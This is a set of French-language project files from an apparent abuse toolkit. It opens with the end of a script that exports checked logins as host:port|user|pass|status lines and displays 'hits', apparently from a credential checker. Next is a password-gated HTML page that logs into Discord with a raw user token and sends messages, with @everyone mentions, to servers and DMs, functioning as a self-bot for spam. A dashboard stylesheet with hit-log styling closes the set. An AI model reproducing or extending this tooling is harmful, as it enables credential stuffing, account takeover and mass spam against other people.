  document.getElementById(id.Pct).textContent=pct+'%';
  document.getElementById(id.pg).value=pct;
}

// Export / Clear
function exp(panel,type){
  const rows=type==='valid'?ST[panel].r.filter(r=>r.status==='valid'):ST[panel].r;
  if(!rows.length){alert('Vide.');return;}
  dl(rows.map(r=>`${r.host}:${r.port}|${r.user}|${r.pass}|${r.status}|${r.provider||''}|${r.msg}`).join('\n'),`${panel}_${type}.txt`);
}
function clr(panel){ST[panel].r=[];renderAll(panel);updSt(panel);}

// Hits
async function loadHits(){
  try {
    const d=await (await fetch(`${BE()}/hits`,{signal:AbortSignal.timeout(5000)})).json();
    hitsRaw=d.hits||'';
    document.getElementById('hc').textContent=d.count||0;
    const b=document.getElementById('hb');
    if(!hitsRaw.trim()){b.innerHTML='<div class="hempty">Aucun hit</div>';return;}
    b.innerHTML=hitsRaw.trim().split('\n').reverse().map(l=>`<div class="hline">${esc(l)}</div>`).join('');
  } catch {}
}
async function clearHits(){
  if(!confirm('Effacer hits.txt ?')) return;
  try{await fetch(`${BE()}/hits/clear`,{signal:AbortSignal.timeout(3000)});hitsRaw='';document.getElementById('hc').textContent='0';document.getElementById('hb').innerHTML='<div class="hempty">Aucun hit</div>';}catch{}
}
function dlHits(){if(!hitsRaw.trim()){alert('Vide.');return;}dl(hitsRaw,`hits_${Date.now()}.txt`);}

// Utils
function dl(txt,name){const a=document.createElement('a');a.href=URL.createObjectURL(new Blob([txt],{type:'text/plain'}));a.download=name;a.click();}
function esc(s){return String(s).replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');}

document.addEventListener('keydown',e=>{if(e.ctrlKey&&e.key==='Enter'){if(!ST.api.running)togglePanel('api');if(!ST.smtp.running)togglePanel('smtp');}});
window.addEventListener('load',()=>{checkBE();loadConfig();loadHits();setInterval(checkBE,10000);setInterval(loadHits,5000);});
</script>

</body>
</html>
</file>

<file: V1 CORD.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Rich Cord</title>
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { height: 100%; font-family: monospace; background: #0d0d0d; color: #f2f2f2; overflow: hidden; }
    body { display: flex; height: 100vh; overflow: hidden; }
    #sidebar {
      width: 240px; background: #111; border-right: 1px solid #333;
      display: flex; flex-direction: column; padding: 10px; overflow-y: auto;
    }
    #sidebar button, #sidebar input {
      margin-bottom: 6px; border-radius: 4px; border: none; background: #1a1a1a;
      color: #ccc; font-size: 13px; padding: 6px 8px; width: 100%;
    }
    #sidebar button { background: #333; cursor: pointer; color: white; }
    #sidebar button:hover { background: #555; }
 
.group {
  font-weight: bold;
  margin-top: 100px;   /* gros espace au-dessus */
  padding-top: 10px;  /* espace interne */
  position: relative;
  color: #888;
  user-select: none;
}

.group::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;        /* trait sur toute la largeur */
  height: 1px;
  background: #333;
}

#sidebar .group:first-of-type {
  margin-top: 12px; /* plus proche des boutons */
}

 ul { list-style: none; padding: 0; margin-top: 10px; }
    li { padding: 6px 8px; cursor: pointer; border-radius: 3px; color: #ccc; }
    li:hover { background: #222; color: #61dafb; }
    #mainContainer { flex: 1; display: flex; flex-direction: column; height: 100vh; }
    #chatHeader { background: #222; padding: 10px; font-weight: bold; }
    #chat { flex: 1; background: #1a1a1a; padding: 10px; overflow-y: auto; }
    .message { margin-bottom: 8px; font-size: 14px; }
    .username { color: #61dafb; font-size: 13px; font-weight: 600; margin-right: 4px; }
    #inputBox { background: #111; padding: 10px; display: flex; flex-direction: column; }
    #mentions, #message {
      background: #1a1a1a; color: white; border: none; border-radius: 4px;
      padding: 8px; margin-bottom: 6px; resize: none; font-size: 14px;
    }
    #message { height: 60px; }
    #authOverlay {
      position: fixed; top: 0; left: 0; right: 0; bottom: 0;
      background: #0d0d0d; color: white;
      display: flex; flex-direction: column; align-items: center; justify-content: center;
      z-index: 9999;
    }
    #authOverlay h1 { font-size: 42px; margin-bottom: 30px; }
    #authOverlay .inputRow { display: flex; gap: 6px; }
    #authOverlay input {
      padding: 6px 10px; font-size: 14px; text-align: center;
      border: none; border-radius: 4px; background: #1a1a1a; color: white; width: 160px;
    }
    #authOverlay button {
      font-size: 16px; background: #333; color: white; border: none; border-radius: 4px;
      padding: 6px 10px; cursor: pointer;
    }
  </style>
</head>
<body>
  <!-- Overlay mot de passe au lancement -->
  <div id="authOverlay">
    <h1>@xxxxrich</h1>
    <div class="inputRow">
      <input type="password" id="passwordInput" placeholder="Mot de passe..." onkeydown="if(event.key==='Enter') checkPassword()" />
      <button onclick="checkPassword()">→</button>
    </div>
    <p id="errorText" style="color:red; margin-top:8px;"></p>
  </div>

  <div id="sidebar" style="display:none;">
    <button id="toggleControlsBtn" onclick="toggleToken()">Afficher le token</button>
    <input id="token" type="text" placeholder="Token Discord" oninput="connect()"/>
    <button onclick="loadGuilds()">Serveurs</button>
    <button onclick="loadDMs()">DMs / Groupes</button>
    <div class="group">Serveurs</div><ul id="guildList"></ul>
    <div class="group">DMs & Groupes</div><ul id="dmList"></ul>
    <div class="group">Salons</div><ul id="channelList"></ul>
  </div>

  <main id="mainContainer" style="display:none;">
    <header id="chatHeader"><span id="chatTitle">Aucune conversation</span></header>
    <section id="chat"></section>
    <footer id="inputBox">
      <input id="mentions" type="text" placeholder="Mentions automatiques (@everyone <@id>)" />
      <textarea id="message" placeholder="Message..."></textarea>
    </footer>
  </main>

  <script>
    let token='', currentChannelId=null, socket=null, userId=null;

    // Vérification mot de passe
    function checkPassword() {
      const input=document.getElementById('passwordInput').value.trim();
      if(input==='uhq'){
        document.getElementById('authOverlay').style.display='none';
        document.getElementById('sidebar').style.display='flex';
        document.getElementById('mainContainer').style.display='flex';
      } else {
        document.getElementById('errorText').textContent='Mot de passe incorrect.';
      }
    }

    // Subterfuge bouton token
    function toggleToken() {
      const tokenInput=document.getElementById("token");
      const btn=document.getElementById("toggleControlsBtn");
      if(tokenInput){
        tokenInput.remove();
        btn.textContent="Afficher le token";
      } else {
        const newInput=document.createElement("input");
        newInput.id="token"; newInput.type="text"; newInput.placeholder="Token Discord"; newInput.oninput=connect;
        newInput.style.marginBottom="6px";
        btn.insertAdjacentElement("afterend", newInput);
        btn.textContent="Cacher le token";
      }
    }

    document.getElementById('message').addEventListener('keydown', e=>{
      if(e.key==='Enter'&&!e.shiftKey){e.preventDefault();sendMessageHard();}
    });

    async function connect(){
      const el=document.getElementById('token'); if(!el)return;
      token=el.value; if(!token)return;
      const user=await fetch('https://discord.com/api/v9/users/@me',{headers:{Authorization:token}}).then(r=>r.json());
      userId=user.id;
      if(socket)socket.close();
      socket=new WebSocket('wss://gateway.discord.gg/?v=9&encoding=json');
      socket.onopen=()=>socket.send(JSON.stringify({op:2,d:{token,intents:32767,properties:{os:'linux',browser:'omertacord',device:'omertacord'}}}));
      socket.onmessage=({data})=>{
        const p=JSON.parse(data);
        if(p.t==='MESSAGE_CREATE'){const m=p.d;if(m.channel_id===currentChannelId&&m.author.id!==userId)appendMessage(m.author.username,m.content);}
      };
    }

    async function loadGuilds(){
      const guilds=await fetch('https://discord.com/api/v9/users/@me/guilds',{headers:{Authorization:token}}).then(r=>r.json());
      const ul=document.getElementById('guildList'); ul.innerHTML=''; document.getElementById('channelList').innerHTML='';
      guilds.forEach(g=>{const li=document.createElement('li'); li.textContent=g.name; li.onclick=()=>loadChannels(g.id,g.name); ul.appendChild(li);});
    }

    async function loadChannels(guildId,guildName){
      const channels=await fetch(`https://discord.com/api/v9/guilds/${guildId}/channels`,{headers:{Authorization:token}}).then(r=>r.json());
      const ul=document.getElementById('channelList'); ul.innerHTML='';
      channels.filter(c=>c.type===0).forEach(c=>{const li=document.createElement('li'); li.textContent=`#${c.name}`; li.onclick=()=>openChannel(c.id,`${guildName} / #${c.name}`); ul.appendChild(li);});
    }

    async function loadDMs(){
      const dms=await fetch('https://discord.com/api/v9/users/@me/channels',{headers:{Authorization:token}}).then(r=>r.json());
      const ul=document.getElementById('dmList'); ul.innerHTML='';
      dms.forEach(dm=>{const name=dm.recipients?.map(u=>u.username).join(', ')||dm.name||'Groupe'; const li=document.createElement('li'); li.textContent=name; li.onclick=()=>openChannel(dm.id,name); ul.appendChild(li);});
    }

    function openChannel(id,label){currentChannelId=id; document.getElementById('chatTitle').textContent=label; loadMessages();}

    async function loadMessages(){
      const msgs=await fetch(`https://discord.com/api/v9/channels/${currentChannelId}/messages?limit=20`,{headers:{Authorization:token}}).then(r=>r.json());
      const chat=document.getElementById('chat'); chat.innerHTML=''; msgs.reverse().forEach(m=>appendMessage(m.author.username,m.content));
    }

    function appendMessage(a,c){const chat=document.getElementById('chat'); const d=document.createElement('div'); d.className='message'; d.innerHTML=`<span class='username'>${a}:</span> ${c}`; chat.appendChild(d); chat.scrollTop=chat.scrollHeight;}

    function sendMessageHard(){
      const message=document.getElementById('message'), mentions=document.getElementById('mentions').value.trim();
      if(!currentChannelId||!token||!message.value.trim())return;
      const content=message.value.trim()+(mentions?' '+mentions:''); message.value='';
      appendMessage('Vous',content);
      const xhr=new XMLHttpRequest(); xhr.open('POST',`https://discord.com/api/v9/channels/${currentChannelId}/messages`,true);
      xhr.setRequestHeader('Authorization',token); xhr.setRequestHeader('Content-Type','application/json');
      xhr.send(JSON.stringify({content}));
    }
  </script>
</body>
</html>
</file>
<file: style.css>
:root {
    --bg-app: #0A0A0A;
    --bg-panel: #111111;
    --bg-hover: #1A1A1A;
    --border-color: #222222;
    --border-hover: #333333;
    
    --text-primary: #EDEDED;
    --text-secondary: #888888;
    
    --color-primary: #0070F3;
    --color-primary-hover: #0060D4;
    --color-success: #17C964;
    --color-warning: #F5A623;
    --color-danger: #F21361;
    
    --radius-sm: 4px;
    --radius-md: 6px;
    --radius-lg: 8px;
    
    --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    --font-mono: 'JetBrains Mono', 'Menlo', 'Consolas', monospace;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body {
    background-color: var(--bg-app);
    color: var(--text-primary);
    font-family: var(--font-sans);
    font-size: 14px;
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
    height: 100vh;
    overflow: hidden;
}

.app-layout { display: flex; height: 100vh; width: 100vw; }

/* -- SIDEBAR -- */
.sidebar {
    width: 250px;
    background-color: var(--bg-panel);
    border-right: 1px solid var(--border-color);
    display: flex;
    flex-direction: column;
}

.sidebar-header {
    height: 64px;
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 0 24px;
    border-bottom: 1px solid var(--border-color);
}

.brand-logo { color: var(--text-primary); display: flex; align-items: center; }
.brand-name { font-size: 16px; font-weight: 600; letter-spacing: -0.02em; }

.nav-menu {
    padding: 24px 16px;
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.nav-label {
    font-size: 11px;
    text-transform: uppercase;
    color: var(--text-secondary);
    font-weight: 600;
    letter-spacing: 0.05em;
    margin: 16px 0 8px 8px;
}
.nav-label:first-child { margin-top: 0; }

.nav-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 8px 12px;
    border-radius: var(--radius-md);
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 13px;
    font-weight: 500;
    transition: all 0.2s;
}

.nav-item:hover:not(.disabled) { background-color: var(--bg-hover); color: var(--text-primary); }
.nav-item.active { background-color: rgba(255, 255, 255, 0.1); color: var(--text-primary); }
.nav-item.disabled { opacity: 0.5; cursor: not-allowed; }

.sidebar-footer {
    padding: 16px 24px;
    border-top: 1px solid var(--border-color);
}

.user-profile { display: flex; align-items: center; gap: 12px; }
.avatar {
    width: 32px; height: 32px; border-radius: 50%;
    background-color: var(--bg-hover);
    color: var(--text-primary);
    display: flex; align-items: center; justify-content: center;
    font-size: 11px; font-weight: 600;
    border: 1px solid var(--border-color);
}
.user-info { display: flex; flex-direction: column; }
.user-name { font-size: 13px; font-weight: 500; color: var(--text-primary); }
.user-role { font-size: 11px; color: var(--text-secondary); }

/* -- MAIN CONTENT & VIEWS -- */
.main-content {
    flex: 1;
    overflow-y: auto;
    position: relative;
}

.view {
    display: none;
    padding: 32px 48px;
    animation: fadeIn 0.3s ease;
}

.view.active { display: block; }

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(5px); }
    to { opacity: 1; transform: translateY(0); }
}

.topbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 32px;
}

.topbar-left { display: flex; align-items: center; gap: 16px; }
.page-title { font-size: 24px; font-weight: 600; letter-spacing: -0.02em; }

.status-badge {
    padding: 4px 10px;
    border-radius: 12px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    background-color: var(--bg-hover);
    color: var(--text-secondary);
    border: 1px solid var(--border-color);
}
.status-badge.active { background-color: rgba(0,112,243,0.1); color: var(--color-primary); border-color: rgba(0,112,243,0.3); }

/* -- BUTTONS -- */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-family: var(--font-sans);
    font-weight: 500;
    font-size: 13px;
    border-radius: var(--radius-md);
    padding: 0 16px;
    height: 36px;
    border: 1px solid transparent;
    cursor: pointer;
    transition: all 0.2s ease;
}
.btn:disabled { opacity: 0.5; cursor: not-allowed; }

.btn-primary { background-color: var(--text-primary); color: var(--bg-app); border: 1px solid var(--text-primary); }
.btn-primary:hover:not(:disabled) { background-color: transparent; color: var(--text-primary); }
.btn-secondary { background-color: transparent; border-color: var(--border-color); color: var(--text-primary); }
.btn-secondary:hover:not(:disabled) { background-color: var(--bg-hover); border-color: var(--border-hover); }
.btn-danger { background-color: transparent; border-color: rgba(242,19,97,0.3); color: var(--color-danger); }
.btn-danger:hover:not(:disabled) { background-color: rgba(242,19,97,0.1); border-color: var(--color-danger); }
.btn-sm { height: 30px; padding: 0 12px; font-size: 12px; }
.w-full { width: 100%; }

/* -- HOME DASHBOARD -- */
.welcome-banner {
    background: linear-gradient(145deg, var(--bg-panel) 0%, var(--bg-hover) 100%);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 32px 40px;
    margin-bottom: 32px;
    position: relative;
    overflow: hidden;
}
.welcome-banner::before {
    content: ''; position: absolute; top: 0; right: 0; width: 300px; height: 100%;
    background: radial-gradient(circle at right, rgba(255,255,255,0.05) 0%, transparent 70%);
}
.banner-content { position: relative; z-index: 1; max-width: 600px; }
.banner-content h2 { font-size: 20px; font-weight: 600; margin-bottom: 12px; }
.banner-content p { color: var(--text-secondary); margin-bottom: 24px; font-size: 14px; line-height: 1.6; }

.tools-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(300px, 1fr)); gap: 20px; }
.tool-card {
    background-color: var(--bg-panel);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 24px;
    cursor: pointer;
    transition: all 0.2s ease;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.tool-card:hover:not(.disabled) { border-color: var(--border-hover); background-color: var(--bg-hover); transform: translateY(-2px); }
.tool-card.disabled { cursor: not-allowed; opacity: 0.6; }
.tool-icon {
    width: 48px; height: 48px;
    border-radius: 12px;
    background-color: var(--bg-app);
    border: 1px solid var(--border-color);
    display: flex; align-items: center; justify-content: center;
    margin-bottom: 16px;
}
.tool-icon svg { color: var(--text-primary); }
.tool-card h3 { font-size: 16px; font-weight: 600; margin-bottom: 8px; }
.tool-card p { color: var(--text-secondary); font-size: 13px; line-height: 1.5; margin-bottom: 20px; flex: 1; }
.tool-status { font-size: 11px; font-weight: 600; text-transform: uppercase; letter-spacing: 0.5px; }
.tool-status.online { color: var(--color-success); }
.tool-status.offline { color: var(--text-secondary); }

/* -- LEGALPLACE ENGINE -- */
.lp-layout { display: flex; gap: 24px; }
.lp-sidebar { width: 300px; display: flex; flex-direction: column; gap: 24px; flex-shrink: 0; }
.lp-main { flex: 1; display: flex; flex-direction: column; gap: 24px; min-width: 0; }

.panel {
    background-color: var(--bg-panel);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    overflow: hidden;
}
.panel-header {
    padding: 16px 20px;
    border-bottom: 1px solid var(--border-color);
    font-size: 13px;
    font-weight: 600;
}
.panel-body { padding: 20px; }

.file-drop-area {
    border: 1px dashed var(--border-color);
    border-radius: var(--radius-md);
    padding: 32px 20px;
    display: flex; flex-direction: column; align-items: center; gap: 12px;
    cursor: pointer; transition: all 0.2s; position: relative;
    background-color: var(--bg-app);
    margin-bottom: 20px;
}
.file-drop-area:hover { border-color: var(--text-secondary); background-color: var(--bg-hover); }
.file-drop-area svg { color: var(--text-secondary); }
.file-text { font-size: 13px; color: var(--text-secondary); text-align: center; word-break: break-all; }
.file-drop-area input[type="file"] { position: absolute; top:0; left:0; width:100%; height:100%; opacity:0; cursor:pointer;}

.action-buttons { display: flex; flex-direction: column; gap: 12px; }

.dashboard-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 16px; }
.kpi-card {
    background-color: var(--bg-panel);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 20px;
    display: flex; flex-direction: column;
}
.kpi-label { font-size: 12px; color: var(--text-secondary); margin-bottom: 8px; font-weight: 500;}
.kpi-value-group { display: flex; align-items: baseline; gap: 6px; }
.kpi-value { font-size: 28px; font-weight: 600; letter-spacing: -0.02em; font-variant-numeric: tabular-nums; }
.kpi-subtext { font-size: 12px; color: var(--text-secondary); }

.text-success { color: var(--color-success); }
.text-warning { color: var(--color-warning); }
.text-danger { color: var(--color-danger); }
.text-muted { color: var(--text-secondary); }

.terminal-container {
    flex: 1;
    min-height: 280px;
    display: flex; flex-direction: column;
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    background-color: #000;
}
.terminal-header {
    height: 40px; border-bottom: 1px solid #1a1a1a;
    display: flex; align-items: center; padding: 0 16px; background-color: #0A0A0A;
}
.terminal-title { font-family: var(--font-mono); font-size: 12px; color: #666; }
.terminal-body {
    flex: 1; padding: 16px; overflow-y: auto;
    font-family: var(--font-mono); font-size: 13px; line-height: 1.6;
}

.log-line { word-break: break-all; }
.log-time { color: #555; margin-right: 8px; font-size: 12px; }
.log-hit_societe { color: var(--color-success); }
.log-hit_empty { color: var(--color-warning); }
.log-hit { color: #999; }
.log-info { color: #777; }
.log-error { color: var(--color-danger); }
.log-system { color: var(--text-primary); }

/* -- DIALOG -- */
.dialog-overlay {
    position: fixed; top: 0; left: 0; width: 100vw; height: 100vh;
    background-color: rgba(0,0,0,0.8);
    display: flex; justify-content: center; align-items: center; z-index: 1000;
}
.dialog-overlay.hidden { display: none; }
.dialog { background-color: var(--bg-panel); border: 1px solid var(--border-color); border-radius: var(--radius-lg); width: 100%; max-width: 440px; box-shadow: 0 20px 40px rgba(0,0,0,0.5); }
.dialog-header { padding: 20px 24px 16px; border-bottom: 1px solid var(--border-color); }
.dialog-header h3 { font-size: 16px; font-weight: 500; color: var(--text-primary); }
.dialog-body { padding: 24px; color: var(--text-secondary); font-size: 14px; line-height: 1.6; }
.dialog-footer { padding: 16px 24px; border-top: 1px solid var(--border-color); display: flex; justify-content: flex-end; }
</file>
